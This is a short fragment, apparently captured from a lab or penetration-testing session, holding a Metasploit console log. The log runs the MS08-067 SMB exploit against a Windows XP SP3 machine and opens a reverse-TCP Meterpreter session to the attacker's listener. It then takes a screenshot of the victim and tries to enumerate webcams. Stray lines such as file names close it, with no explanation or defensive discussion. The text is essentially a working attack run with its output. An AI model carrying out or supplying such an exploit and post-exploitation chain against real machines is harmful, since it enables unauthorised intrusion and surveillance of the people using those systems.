 msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.148:4444
[*] 192.168.1.200:445 - Automatically detecting the target...
[*] 192.168.1.200:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.1.200:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.1.200:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 192.168.1.200
[*] Meterpreter session 1 opened (192.168.1.148:4444 → 192.168.1.200:1031) at 2024-05-21 05:27:32 -0400
meterpreter >
meterpreter > screenshot
Screenshot saved to: /home/kali/HWCtsGWh.jpeg
meterpreter > webcamlist
[-] Unknown command: webcamlist. Did you mean webcam_list? Run the help command for more details.
meterpreter > webcam_list
[-] No webcams were found
meterpreter >
Devices
user generator.py
fame.zip